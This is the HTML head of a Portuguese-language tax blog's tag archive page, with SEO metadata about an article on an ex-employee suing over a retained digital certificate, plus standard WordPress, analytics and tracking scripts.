

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/tag/processa-empresa/
body_size: 37079
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Processa Empresa - Blog Tributário</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/tag/processa-empresa/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/tag\/processa-empresa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Not\u00edcias Oficializou: eSocial \u00e9 prorrogado mais uma vez Blog Tribut\u00e1rio - agosto 31, 2016 0 A prorroga\u00e7\u00e3o se confirmou a partir da resolu\u00e7\u00e3o de n\u00ba 2 do Comit\u00ea Diretivo do eSocial, publicado no Di\u00e1rio Oficial da [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/tag\/processa-empresa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/tag\/processa-empresa\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/tag\/processa-empresa\/","name":"Processa Empresa","url":"https:\/\/blogtributario.com.br\/tag\/processa-empresa\/"},"previousItem":"https:\/\/blogtributario.com.br\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/blogtributario.com.br\/tag\/processa-empresa\/#collectionpage","url":"https:\/\/blogtributario.com.br\/tag\/processa-empresa\/","name":"Processa Empresa - Blog Tribut\u00e1rio","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/tag\/processa-empresa\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/tag/processa-empresa/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos Processa Empresa - Blog Tributário" />
<meta property="og:url" content="https://blogtributario.com.br/tag/processa-empresa/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Arquivos Processa Empresa - Blog Tributário" />
<meta name="twitter:site" content="@blog_tributario" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog Tributário &raquo; Processa Empresa" href="https://blogtributario.com.br/tag/processa-empresa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/tags/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2016/09/12/ex-funcionario-processa-empresa-por-reter-token-e-certificado-digital/" />
            <meta property="og:title" content="Ex-funcionário processa empresa por reter token e certificado digital" />
            <meta property="og:description" content="No entendimento do juiz substituto de Montes Claros (MG), as ferramentas reclamadas são instrumentos de trabalho fornecidos pela contratante." />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/09/Pode-funcionário-processa-empresa-que-reteve-token-e-certificado-digital.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="630" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="No entendimento do juiz substituto de Montes Claros (MG), as ferramentas reclamadas são instrumentos de trabalho fornecidos pela contratante." />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2016/09/Pode-funcionário-processa-empresa-que-reteve-token-e-certificado-digital.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2016/09/12/ex-funcionario-processa-empresa-por-reter-token-e-certificado-digital/" />
            <meta name="twitter:title" content="Ex-funcionário processa empresa por reter token e certificado digital" />
            <meta name="twitter:description" content="No entendimento do juiz substituto de Montes Claros (MG), as ferramentas reclamadas são instrumentos de trabalho fornecidos pela contratante." />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2016/09/Pode-funcionário-processa-empresa-que-reteve-token-e-certificado-digital.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"2191f45c0d","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
